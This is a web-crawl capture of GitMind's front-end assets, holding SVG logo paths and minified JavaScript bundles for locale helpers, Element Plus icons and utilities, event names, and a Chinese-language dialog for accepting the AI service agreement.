    <path d="M44.3156 9.28205H43.5566V5.11619H44.19L44.2446 5.74407L44.3702 5.60758C44.5751 5.34983 44.8531 5.15987 45.1677 5.06247C45.4823 4.96507 45.8189 4.96477 46.1337 5.0616C46.3865 5.14387 46.6111 5.29547 46.7819 5.49914C46.9528 5.70281 47.063 5.95037 47.1001 6.21362C47.1344 6.37338 47.1527 6.53616 47.1547 6.69955V9.28205H46.3903V6.98892C46.3943 6.78732 46.376 6.5859 46.3357 6.38833C46.3114 6.24125 46.2519 6.10224 46.1622 5.98319C46.0725 5.86413 45.9553 5.76859 45.8206 5.70473C45.6859 5.64087 45.5377 5.6106 45.3888 5.6165C45.2398 5.6224 45.0945 5.6643 44.9653 5.73861C44.7732 5.82748 44.611 5.97026 44.4986 6.14959C44.3862 6.32891 44.3283 6.53705 44.3319 6.74868V8.23922L44.3156 9.28205Z" fill="white"/>
    <path d="M57.5996 8.42998V6.75927C57.6023 6.57631 57.5876 6.3935 57.556 6.21329C57.5291 5.90755 57.3958 5.62093 57.1793 5.40341C56.9628 5.18589 56.6768 5.05128 56.3712 5.02304C55.823 4.93267 55.2603 5.02071 54.766 5.27419C54.7096 5.30294 54.6565 5.33772 54.6076 5.37793C54.6622 5.54173 54.7223 5.6946 54.7769 5.85294L55.0062 5.7492C55.3798 5.57046 55.8016 5.51869 56.2074 5.60178C56.4114 5.64982 56.5881 5.7768 56.6986 5.95489C56.8091 6.13298 56.8445 6.34764 56.797 6.5518V6.59001H56.595C56.1681 6.60232 55.7452 6.67587 55.3393 6.80841C55.0779 6.8906 54.8414 7.03702 54.6513 7.23427C54.4839 7.40513 54.3676 7.61939 54.3155 7.85287C54.2634 8.08634 54.2776 8.32973 54.3565 8.55555C54.4137 8.76851 54.534 8.95915 54.7016 9.10241C54.8693 9.24567 55.0763 9.33483 55.2956 9.35815C55.5562 9.40804 55.8251 9.39385 56.079 9.31681C56.333 9.23978 56.5644 9.10219 56.7534 8.9159C56.7916 8.87222 56.8407 8.83947 56.8953 8.78487C56.9062 8.9506 56.9318 9.11505 56.9718 9.27625H57.6433C57.6269 8.98688 57.6051 8.73573 57.5996 8.42998ZM56.8516 7.88399C56.8214 8.15816 56.6838 8.40919 56.4689 8.58212C56.254 8.75505 55.9794 8.83581 55.7051 8.80671H55.6177C55.4972 8.78961 55.3844 8.73757 55.2932 8.65703C55.202 8.57649 55.1364 8.47097 55.1045 8.35354C55.0561 8.21714 55.0463 8.07003 55.0762 7.92842C55.106 7.78681 55.1744 7.65619 55.2737 7.55094C55.3728 7.4533 55.4895 7.37547 55.6177 7.32163C56.0098 7.16812 56.4327 7.1101 56.8516 7.15238C56.8516 7.43629 56.8516 7.65468 56.8516 7.91129V7.88399Z" fill="white"/>
    <path d="M70.7633 9.28213H70.0044V5.10536H70.6596L70.7142 5.7387C70.7797 5.66226 70.8179 5.62404 70.8507 5.58036C71.0616 5.32612 71.3444 5.14158 71.662 5.05097C71.9797 4.96035 72.3173 4.96789 72.6306 5.0726C72.8089 5.12941 72.9734 5.22288 73.1135 5.34699C73.2536 5.4711 73.3662 5.62312 73.4441 5.7933C73.5607 6.03137 73.6222 6.2926 73.6243 6.55767V9.18931C73.6277 9.21833 73.6277 9.24765 73.6243 9.27667H72.8599V7.00538C72.8627 6.78883 72.8407 6.57267 72.7944 6.36112C72.7667 6.21862 72.7057 6.08467 72.6165 5.97015C72.5273 5.85564 72.4123 5.7638 72.2809 5.70208C72.1495 5.64037 72.0054 5.61054 71.8603 5.615C71.7151 5.61947 71.5731 5.65811 71.4458 5.72778C71.2759 5.79882 71.1268 5.91166 71.0123 6.0558C70.8977 6.19994 70.8215 6.3707 70.7906 6.55221C70.7796 6.68302 70.7796 6.81452 70.7906 6.94532V9.02006L70.7633 9.28213Z" fill="white"/>
    <path d="M78.6365 8.73592L78.6747 9.2819L78.5327 9.34742C78.2299 9.42392 77.9128 9.42392 77.61 9.34742C77.454 9.31827 77.3095 9.24527 77.1935 9.13697C77.0775 9.02867 76.9947 8.88956 76.9548 8.73592C76.892 8.48776 76.859 8.23298 76.8566 7.977V5.68933H76.2178V5.10513H76.8511V4.08414L77.6046 3.88213V5.08875H78.6965C78.7375 5.28133 78.7375 5.48037 78.6965 5.67295H77.6373C77.6334 5.73841 77.6334 5.80405 77.6373 5.86951V7.94424C77.6389 8.06889 77.6517 8.19315 77.6755 8.31551C77.688 8.44836 77.7523 8.57096 77.8545 8.65678C77.9567 8.74261 78.0885 8.78477 78.2215 8.77414C78.3471 8.73592 78.4672 8.73592 78.6365 8.73592Z" fill="white"/>
    <path d="M48.1707 3.12891H48.9133V9.28214H48.1871C48.1434 9.1238 48.127 3.47288 48.1707 3.12891Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/chunk-UGD274PI.58e54956.js
body_size: -247
content:
function t(){return o?globalThis._lang:document.documentElement.lang}var i=typeof window<"u",o=!i,s=i?window.location:void 0;function u(){return t()!=="zh"}function c(){if(o)return!1;{let{host:e}=window.location;return e.indexOf("localhost")>-1?!0:e.indexOf("dev-")>-1}}function a(e,n=""){return n.startsWith("/")&&(n=n.slice(1)),`${{en:"/",zh:"/",ja:"/jp/",vi:"/vn/"}[e]||`/${e}/`}${n}`}function f(e,n=t()){return a(n,e)}export{c as a,i as b,f as c,s as d,u as e,t as g,o as i};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/logo-web.6fd0576b.js
body_size: 5531
content:
import{A as $,o as T,z as J,d as i,a as _,c as p,b as c,J as Z,u as A,C as x,f as y,i as Q,E as W,v as Y}from"./runtime-core.esm-bundler.d6cfd006.js";import{c as G,$ as X,a0 as w,r as V,a2 as e0,k as O,l as t0,i as D,P as N,a1 as a0}from"./reactivity.esm-bundler.444f236b.js";var B;const M=typeof window<"u",X0=e=>typeof e=="string",P=()=>{},e2=M&&((B=window==null?void 0:window.navigator)==null?void 0:B.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function H(e){return typeof e=="function"?e():w(e)}function s0(e,t){function a(...r){return new Promise((s,n)=>{Promise.resolve(e(()=>t.apply(this,r),{fn:t,thisArg:this,args:r})).then(s).catch(n)})}return a}function r0(e,t=!0,a=!0,r=!1){let s=0,n,u=!0,f=P,v;const m=()=>{n&&(clearTimeout(n),n=void 0,f(),f=P)};return g=>{const C=H(e),I=Date.now()-s,L=()=>v=g();return m(),C<=0?(s=Date.now(),L()):(I>C&&(a||!u)?(s=Date.now(),L()):t&&(v=new Promise((o,l)=>{f=r?l:o,n=setTimeout(()=>{s=Date.now(),u=!0,o(L()),m()},Math.max(0,C-I))})),!a&&!n&&(n=setTimeout(()=>u=!0,C)),u=!1,v)}}function t2(e){return e}function n0(e){return G()?(X(e),!0):!1}function a2(e,t=200,a=!1,r=!0,s=!1){return s0(r0(t,a,r,s),e)}function s2(e,t=!0){$()?T(e):t?e():J(e)}function r2(e,t,a={}){const{immediate:r=!0}=a,s=V(!1);let n=null;function u(){n&&(clearTimeout(n),n=null)}function f(){s.value=!1,u()}function v(...m){u(),s.value=!0,n=setTimeout(()=>{s.value=!1,n=null,e(...m)},H(t))}return r&&(s.value=!0,M&&v()),n0(f),{isPending:e0(s),start:v,stop:f}}function o0(e){for(var t=-1,a=e==null?0:e.length,r={};++t<a;){var s=e[t];r[s[0]]=s[1]}return r}const l0=e=>e===void 0,n2=e=>typeof e=="boolean",c0=e=>typeof e=="number",o2=e=>typeof Element>"u"?!1:e instanceof Element,i0=e=>O(e)?!Number.isNaN(Number(e)):!1;class u0 extends Error{constructor(t){super(t),this.name="ElementPlusError"}}function l2(e,t){throw new u0(`[${e}] ${t}`)}function c2(e,t){}const F=(e="")=>e.split(" ").filter(t=>!!t.trim()),i2=(e,t)=>{if(!e||!t)return!1;if(t.includes(" "))throw new Error("className should not contain space.");return e.classList.contains(t)},u2=(e,t)=>{!e||!t.trim()||e.classList.add(...F(t))},_2=(e,t)=>{!e||!t.trim()||e.classList.remove(...F(t))},p2=(e,t)=>{var a;if(!M||!e||!t)return"";let r=t0(t);r==="float"&&(r="cssFloat");try{const s=e.style[r];if(s)return s;const n=(a=document.defaultView)==null?void 0:a.getComputedStyle(e,"");return n?n[r]:""}catch(s){return e.style[r]}};function _0(e,t="px"){if(!e)return"";if(c0(e)||i0(e))return`${e}${t}`;if(O(e))return e}/*! Element Plus Icons Vue v2.3.2 */var p0=i({name:"ArrowDown",__name:"arrow-down",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"M831.872 340.864 512 652.672 192.128 340.864a30.59 30.59 0 0 0-42.752 0 29.12 29.12 0 0 0 0 41.6L489.664 714.24a32 32 0 0 0 44.672 0l340.288-331.712a29.12 29.12 0 0 0 0-41.728 30.59 30.59 0 0 0-42.752 0z"})]))}}),f2=p0,f0=i({name:"ArrowLeft",__name:"arrow-left",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"M609.408 149.376 277.76 489.6a32 32 0 0 0 0 44.672l331.648 340.352a29.12 29.12 0 0 0 41.728 0 30.59 30.59 0 0 0 0-42.752L339.264 511.936l311.872-319.872a30.59 30.59 0 0 0 0-42.688 29.12 29.12 0 0 0-41.728 0"})]))}}),m2=f0,m0=i({name:"ArrowRight",__name:"arrow-right",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"M340.864 149.312a30.59 30.59 0 0 0 0 42.752L652.736 512 340.864 831.872a30.59 30.59 0 0 0 0 42.752 29.12 29.12 0 0 0 41.728 0L714.24 534.336a32 32 0 0 0 0-44.672L382.592 149.376a29.12 29.12 0 0 0-41.728 0z"})]))}}),v2=m0,v0=i({name:"ArrowUp",__name:"arrow-up",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"m488.832 344.32-339.84 356.672a32 32 0 0 0 0 44.16l.384.384a29.44 29.44 0 0 0 42.688 0l320-335.872 319.872 335.872a29.44 29.44 0 0 0 42.688 0l.384-.384a32 32 0 0 0 0-44.16L535.168 344.32a32 32 0 0 0-46.336 0"})]))}}),d2=v0,d0=i({name:"CircleCheck",__name:"circle-check",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"M512 896a384 384 0 1 0 0-768 384 384 0 0 0 0 768m0 64a448 448 0 1 1 0-896 448 448 0 0 1 0 896"}),c("path",{fill:"currentColor",d:"M745.344 361.344a32 32 0 0 1 45.312 45.312l-288 288a32 32 0 0 1-45.312 0l-160-160a32 32 0 1 1 45.312-45.312L480 626.752z"})]))}}),w0=d0,h0=i({name:"CircleClose",__name:"circle-close",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"m466.752 512-90.496-90.496a32 32 0 0 1 45.248-45.248L512 466.752l90.496-90.496a32 32 0 1 1 45.248 45.248L557.248 512l90.496 90.496a32 32 0 1 1-45.248 45.248L512 557.248l-90.496 90.496a32 32 0 0 1-45.248-45.248z"}),c("path",{fill:"currentColor",d:"M512 896a384 384 0 1 0 0-768 384 384 0 0 0 0 768m0 64a448 448 0 1 1 0-896 448 448 0 0 1 0 896"})]))}}),g0=h0,x0=i({name:"Close",__name:"close",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"M764.288 214.592 512 466.88 259.712 214.592a31.936 31.936 0 0 0-45.12 45.12L466.752 512 214.528 764.224a31.936 31.936 0 1 0 45.12 45.184L512 557.184l252.288 252.288a31.936 31.936 0 0 0 45.12-45.12L557.12 512.064l252.288-252.352a31.936 31.936 0 1 0-45.12-45.184z"})]))}}),y0=x0,C0=i({name:"FullScreen",__name:"full-screen",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"m160 96.064 192 .192a32 32 0 0 1 0 64l-192-.192V352a32 32 0 0 1-64 0V96h64zm0 831.872V928H96V672a32 32 0 1 1 64 0v191.936l192-.192a32 32 0 1 1 0 64zM864 96.064V96h64v256a32 32 0 1 1-64 0V160.064l-192 .192a32 32 0 1 1 0-64zm0 831.872-192-.192a32 32 0 0 1 0-64l192 .192V672a32 32 0 1 1 64 0v256h-64z"})]))}}),w2=C0,z0=i({name:"Hide",__name:"hide",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"M876.8 156.8c0-9.6-3.2-16-9.6-22.4s-12.8-9.6-22.4-9.6-16 3.2-22.4 9.6L736 220.8c-64-32-137.6-51.2-224-60.8-160 16-288 73.6-377.6 176S0 496 0 512s48 73.6 134.4 176c22.4 25.6 44.8 48 73.6 67.2l-86.4 89.6c-6.4 6.4-9.6 12.8-9.6 22.4s3.2 16 9.6 22.4 12.8 9.6 22.4 9.6 16-3.2 22.4-9.6l704-710.4c3.2-6.4 6.4-12.8 6.4-22.4m-646.4 528Q115.2 579.2 76.8 512q43.2-72 153.6-172.8C304 272 400 230.4 512 224c64 3.2 124.8 19.2 176 44.8l-54.4 54.4C598.4 300.8 560 288 512 288c-64 0-115.2 22.4-160 64s-64 96-64 160c0 48 12.8 89.6 35.2 124.8L256 707.2c-9.6-6.4-19.2-16-25.6-22.4m140.8-96Q352 555.2 352 512c0-44.8 16-83.2 48-112s67.2-48 112-48c28.8 0 54.4 6.4 73.6 19.2zM889.599 336c-12.8-16-28.8-28.8-41.6-41.6l-48 48c73.6 67.2 124.8 124.8 150.4 169.6q-43.2 72-153.6 172.8c-73.6 67.2-172.8 108.8-284.8 115.2-51.2-3.2-99.2-12.8-140.8-28.8l-48 48c57.6 22.4 118.4 38.4 188.8 44.8 160-16 288-73.6 377.6-176S1024 528 1024 512s-48.001-73.6-134.401-176"}),c("path",{fill:"currentColor",d:"M511.998 672c-12.8 0-25.6-3.2-38.4-6.4l-51.2 51.2c28.8 12.8 57.6 19.2 89.6 19.2 64 0 115.2-22.4 160-64 41.6-41.6 64-96 64-160 0-32-6.4-64-19.2-89.6l-51.2 51.2c3.2 12.8 6.4 25.6 6.4 38.4 0 44.8-16 83.2-48 112s-67.2 48-112 48"})]))}}),h2=z0,V0=i({name:"Loading",__name:"loading",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"M512 64a32 32 0 0 1 32 32v192a32 32 0 0 1-64 0V96a32 32 0 0 1 32-32m0 640a32 32 0 0 1 32 32v192a32 32 0 1 1-64 0V736a32 32 0 0 1 32-32m448-192a32 32 0 0 1-32 32H736a32 32 0 1 1 0-64h192a32 32 0 0 1 32 32m-640 0a32 32 0 0 1-32 32H96a32 32 0 0 1 0-64h192a32 32 0 0 1 32 32M195.2 195.2a32 32 0 0 1 45.248 0L376.32 331.008a32 32 0 0 1-45.248 45.248L195.2 240.448a32 32 0 0 1 0-45.248m452.544 452.544a32 32 0 0 1 45.248 0L828.8 783.552a32 32 0 0 1-45.248 45.248L647.744 692.992a32 32 0 0 1 0-45.248M828.8 195.264a32 32 0 0 1 0 45.184L692.992 376.32a32 32 0 0 1-45.248-45.248l135.808-135.808a32 32 0 0 1 45.248 0m-452.544 452.48a32 32 0 0 1 0 45.248L240.448 828.8a32 32 0 0 1-45.248-45.248l135.808-135.808a32 32 0 0 1 45.248 0"})]))}}),I0=V0,L0=i({name:"Minus",__name:"minus",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"M128 544h768a32 32 0 1 0 0-64H128a32 32 0 0 0 0 64"})]))}}),g2=L0,$0=i({name:"Plus",__name:"plus",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"M480 480V128a32 32 0 0 1 64 0v352h352a32 32 0 1 1 0 64H544v352a32 32 0 1 1-64 0V544H128a32 32 0 0 1 0-64z"})]))}}),x2=$0,E0=i({name:"RefreshLeft",__name:"refresh-left",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"M289.088 296.704h92.992a32 32 0 0 1 0 64H232.96a32 32 0 0 1-32-32V179.712a32 32 0 0 1 64 0v50.56a384 384 0 0 1 643.84 282.88 384 384 0 0 1-383.936 384 384 384 0 0 1-384-384h64a320 320 0 1 0 640 0 320 320 0 0 0-555.712-216.448z"})]))}}),y2=E0,M0=i({name:"RefreshRight",__name:"refresh-right",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"M784.512 230.272v-50.56a32 32 0 1 1 64 0v149.056a32 32 0 0 1-32 32H667.52a32 32 0 1 1 0-64h92.992A320 320 0 1 0 524.8 833.152a320 320 0 0 0 320-320h64a384 384 0 0 1-384 384 384 384 0 0 1-384-384 384 384 0 0 1 643.712-282.88"})]))}}),C2=M0,S0=i({name:"ScaleToOriginal",__name:"scale-to-original",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"M813.176 180.706a60.235 60.235 0 0 1 60.236 60.235v481.883a60.235 60.235 0 0 1-60.236 60.235H210.824a60.235 60.235 0 0 1-60.236-60.235V240.94a60.235 60.235 0 0 1 60.236-60.235h602.352zm0-60.235H210.824A120.47 120.47 0 0 0 90.353 240.94v481.883a120.47 120.47 0 0 0 120.47 120.47h602.353a120.47 120.47 0 0 0 120.471-120.47V240.94a120.47 120.47 0 0 0-120.47-120.47zm-120.47 180.705a30.12 30.12 0 0 0-30.118 30.118v301.177a30.118 30.118 0 0 0 60.236 0V331.294a30.12 30.12 0 0 0-30.118-30.118m-361.412 0a30.12 30.12 0 0 0-30.118 30.118v301.177a30.118 30.118 0 1 0 60.236 0V331.294a30.12 30.12 0 0 0-30.118-30.118M512 361.412a30.12 30.12 0 0 0-30.118 30.117v30.118a30.118 30.118 0 0 0 60.236 0V391.53A30.12 30.12 0 0 0 512 361.412M512 512a30.12 30.12 0 0 0-30.118 30.118v30.117a30.118 30.118 0 0 0 60.236 0v-30.117A30.12 30.12 0 0 0 512 512"})]))}}),z2=S0,N0=i({name:"View",__name:"view",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"M512 160c320 0 512 352 512 352S832 864 512 864 0 512 0 512s192-352 512-352m0 64c-225.28 0-384.128 208.064-436.8 288 52.608 79.872 211.456 288 436.8 288 225.28 0 384.128-208.064 436.8-288-52.608-79.872-211.456-288-436.8-288m0 64a224 224 0 1 1 0 448 224 224 0 0 1 0-448m0 64a160.19 160.19 0 0 0-160 160c0 88.192 71.744 160 160 160s160-71.808 160-160-71.744-160-160-160"})]))}}),V2=N0,B0=i({name:"ZoomIn",__name:"zoom-in",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"m795.904 750.72 124.992 124.928a32 32 0 0 1-45.248 45.248L750.656 795.904a416 416 0 1 1 45.248-45.248zM480 832a352 352 0 1 0 0-704 352 352 0 0 0 0 704m-32-384v-96a32 32 0 0 1 64 0v96h96a32 32 0 0 1 0 64h-96v96a32 32 0 0 1-64 0v-96h-96a32 32 0 0 1 0-64z"})]))}}),I2=B0,P0=i({name:"ZoomOut",__name:"zoom-out",setup(e){return(t,a)=>(_(),p("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[c("path",{fill:"currentColor",d:"m795.904 750.72 124.992 124.928a32 32 0 0 1-45.248 45.248L750.656 795.904a416 416 0 1 1 45.248-45.248zM480 832a352 352 0 1 0 0-704 352 352 0 0 0 0 704M352 448h256a32 32 0 0 1 0 64H352a32 32 0 0 1 0-64"})]))}}),L2=P0;const K="__epPropKey",R=e=>e,b0=e=>D(e)&&!!e[K],j=(e,t)=>{if(!D(e)||b0(e))return e;const{values:a,required:r,default:s,type:n,validator:u}=e,v={type:n,required:!!r,validator:a||u?m=>{let h=!1,g=[];if(a&&(g=Array.from(a),N(e,"default")&&g.push(s),h||(h=g.includes(m))),u&&(h||(h=u(m))),!h&&g.length>0){const C=[...new Set(g)].map(I=>JSON.stringify(I)).join(", ");Z(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${C}], got value ${JSON.stringify(m)}.`)}return h}:void 0,[K]:!0};return N(e,"default")&&(v.default=s),v},T0=e=>o0(Object.entries(e).map(([t,a])=>[t,j(a,t)])),$2=R([String,Object,Function]),E2={Close:y0},M2={validating:I0,success:w0,error:g0},A0=(e,t)=>{if(e.install=a=>{for(const r of[e,...Object.values(t!=null?t:{})])a.component(r.name,r)},t)for(const[a,r]of Object.entries(t))e[a]=r;return e},S2="update:modelValue",N2="change",B2="input",O0=["","default","small","large"],P2=({from:e,replacement:t,scope:a,version:r,ref:s,type:n="API"},u)=>{A(()=>w(u),f=>{},{immediate:!0})},E="el",D0="is-",z=(e,t,a,r,s)=>{let n=`${e}-${t}`;return a&&(n+=`-${a}`),r&&(n+=`__${r}`),s&&(n+=`--${s}`),n},H0=Symbol("namespaceContextKey"),U=e=>{const t=e||($()?x(H0,V(E)):V(E));return y(()=>w(t)||E)},F0=(e,t)=>{const a=U(t);return{namespace:a,b:(o="")=>z(a.value,e,o,"",""),e:o=>o?z(a.value,e,"",o,""):"",m:o=>o?z(a.value,e,"","",o):"",be:(o,l)=>o&&l?z(a.value,e,o,l,""):"",em:(o,l)=>o&&l?z(a.value,e,"",o,l):"",bm:(o,l)=>o&&l?z(a.value,e,o,"",l):"",bem:(o,l,d)=>o&&l&&d?z(a.value,e,o,l,d):"",is:(o,...l)=>{const d=l.length>=1?l[0]:!0;return o&&d?`${D0}${o}`:""},cssVar:o=>{const l={};for(const d in o)o[d]&&(l[`--${a.value}-${d}`]=o[d]);return l},cssVarName:o=>`--${a.value}-${o}`,cssVarBlock:o=>{const l={};for(const d in o)o[d]&&(l[`--${a.value}-${e}-${d}`]=o[d]);return l},cssVarBlockName:o=>`--${a.value}-${e}-${o}`}},k=e=>{const t=$();return y(()=>{var a,r;return(r=(a=t==null?void 0:t.proxy)==null?void 0:a.$props)==null?void 0:r[e]})},b={prefix:Math.floor(Math.random()*1e4),current:0},K0=Symbol("elIdInjection"),R0=()=>$()?x(K0,b):b,j0=e=>{const t=R0(),a=U();return y(()=>w(e)||`${a.value}-id-${t.prefix}-${t.current++}`)},b2=j({type:String,values:O0,required:!1}),U0=Symbol("size"),k0=()=>{const e=x(U0,{});return y(()=>w(e.size)||"")};var q0=(e,t)=>{const a=e.__vccOpts||e;for(const[r,s]of t)a[r]=s;return a};const J0=T0({size:{type:R([Number,String])},color:{type:String}}),Z0=i({name:"ElIcon",inheritAttrs:!1}),Q0=i({...Z0,props:J0,setup(e){const t=e,a=F0("icon"),r=y(()=>{const{size:s,color:n}=t;return!s&&!n?{}:{fontSize:l0(s)?void 0:_0(s),"--color":n}});return(s,n)=>(_(),p("i",W({class:w(a).b(),style:w(r)},s.$attrs),[Q(s.$slots,"default")],16))}});var W0=q0(Q0,[["__file","/home/runner/work/element-plus/element-plus/packages/components/icon/src/icon.vue"]]);const T2=A0(W0),S=Symbol("formContextKey"),q=Symbol("formItemContextKey"),A2=(e,t={})=>{const a=V(void 0),r=t.prop?a:k("size"),s=t.global?a:k0(),n=t.form?{size:void 0}:x(S,void 0),u=t.formItem?{size:void 0}:x(q,void 0);return y(()=>r.value||w(e)||(u==null?void 0:u.size)||(n==null?void 0:n.size)||s.value||"")},O2=e=>{const t=k("disabled"),a=x(S,void 0);return y(()=>t.value||w(e)||(a==null?void 0:a.disabled)||!1)},D2=()=>{const e=x(S,void 0),t=x(q,void 0);return{form:e,formItem:t}},H2=(e,{formItemContext:t,disableIdGeneration:a,disableIdManagement:r})=>{a||(a=V(!1)),r||(r=V(!1));const s=V();let n;const u=y(()=>{var f;return!!(!e.label&&t&&t.inputIds&&((f=t.inputIds)==null?void 0:f.length)<=1)});return T(()=>{n=A([a0(e,"id"),a],([f,v])=>{const m=f!=null?f:v?void 0:j0().value;m!==s.value&&(t!=null&&t.removeInputId&&(s.value&&t.removeInputId(s.value),!(r!=null&&r.value)&&!v&&m&&t.addInputId(m)),s.value=m)},{immediate:!0})}),Y(()=>{n&&n(),t!=null&&t.removeInputId&&s.value&&t.removeInputId(s.value)}),{isLabeledByFormItem:u,inputId:s}},F2="https://cfcdn.apowersoft.info/astro/gitmind/_astro/logo-web.6e63e885.svg";export{m2 as $,o0 as A,i2 as B,N2 as C,u2 as D,T2 as E,_2 as F,j as G,U as H,B2 as I,R0 as J,b2 as K,F2 as L,V2 as M,h2 as N,g0 as O,o2 as P,q as Q,j0 as R,E2 as S,E as T,S2 as U,M2 as V,r2 as W,w2 as X,z2 as Y,y0 as Z,q0 as _,c0 as a,v2 as a0,L2 as a1,I2 as a2,y2 as a3,C2 as a4,a2 as a5,l0 as a6,f2 as a7,g2 as a8,d2 as a9,x2 as aa,T0 as b,O0 as c,$2 as d,R as e,A2 as f,F0 as g,H2 as h,n2 as i,O2 as j,_0 as k,c2 as l,I0 as m,P2 as n,n0 as o,M as p,X0 as q,H as r,P as s,l2 as t,D2 as u,s2 as v,A0 as w,t2 as x,e2 as y,p2 as z};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/eventName.3a78df3f.js
body_size: -69
content:
var T=(_=>(_.USER_LOGINED="user:logined",_.USER_LOGOUT="user:logout",_.USER_UPDATED="user:updated",_))(T||{}),O=(_=>(_.BACK_TO_MAIN_PAGE="backToMain",_.BACK_TO_PLANET_PAGE="backToPlanetPage",_.BACK_TO_FLOW="backToInspirationPersonal",_.BACK_TO_FLOW_GROUP="backToInspirationGroup",_.FLOW_SHARE_IDEA="shareFlow",_.USE_APP_INPUT_BOX="useAppInputBox",_.SEND_KEYWORD_LIST="sendKeywordList",_.USE_APP_SHARE_BOX="ideaFlowInvite",_.COPY_FLOW_TEXT="copyFlow",_.CALL_AUDIO_TO_TEXT_REMINDER="audioToTextReminder",_.CALL_PURCHASE="backToBuyPage",_))(O||{}),r=(_=>(_.INIT_PAGE="initPage",_.APP_TOP_BAR_HEIGHT="appTopbarHeight",_.END_LOADING="endLoading",_.BACK_ACTION="backToFlow",_.SEND_FLOW_IDEA="sendFlowIdea",_))(r||{});export{T as E,O as N,r as a};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/AIAgreementDialog.97612421.js
body_size: 632
content:
import"./index.f47c9c91.js";import{s as F}from"./json-storage.63960309.js";/* empty css                           */import{_ as d}from"./_plugin-vue_export-helper.c27b6911.js";import{A as C}from"./storageKeys.2400d1c0.js";import{d as f,a as m,c as A,b as e,g as c,p as B,h as g}from"./runtime-core.esm-bundler.d6cfd006.js";import{r as l}from"./reactivity.esm-bundler.444f236b.js";const U="https://cfcdn.apowersoft.info/astro/gitmind/_astro/apk-qrcode-gitmind.e31c5da5.png",E=f({__name:"AIAgreementDialog",props:{onAiUseConfirmCallBack:{type:[Function,null]}},emits:["close","ok"],setup(u,{expose:t,emit:n}){t();const o=l("https://gitmind.cn/aigc-agreement"),a=l(!1);function i(){n("close")}function p(){F({[C]:!0}),u.onAiUseConfirmCallBack&&u.onAiUseConfirmCallBack(),n("ok")}function _(s){s.stopPropagation(),s.preventDefault(),window.location.href=o.value}const r={url:o,visible:a,emit:n,onDialogCancel:i,onDialogConfirm:p,openLink:_};return Object.defineProperty(r,"__isScriptSetup",{enumerable:!1,value:!0}),r}}),D=u=>(B("data-v-be17584b"),u=u(),g(),u),b={class:"tips-dialog-wrap"},k=D(()=>e("h3",null,[e("span",null,"使用提示")],-1)),h=["href"];function I(u,t,n,o,a,i){return m(),A("div",b,[k,e("p",null,[c(" 欢迎您使用 GitMind AI服务。您应保证您输入或上传的内容的合规性，且不侵犯任何第三方的权利。同时，您应详细阅读并理解"),e("a",{href:o.url,target:"_blank",onClick:o.openLink},"《GitMind Al服务协议》",8,h),c("，并点击同意选项，接受该协议的约束。 ")]),e("div",{class:"btns"},[e("button",{class:"cancel-btn",onClick:o.onDialogCancel},"不同意"),e("button",{class:"confirm-btn",onClick:o.onDialogConfirm},"同意")])])}const y=d(E,[["render",I],["__scopeId","data-v-be17584b"]]);export{y as A,U as q};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-summarizer.3ff6d5a0.svg
body_size: -13
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
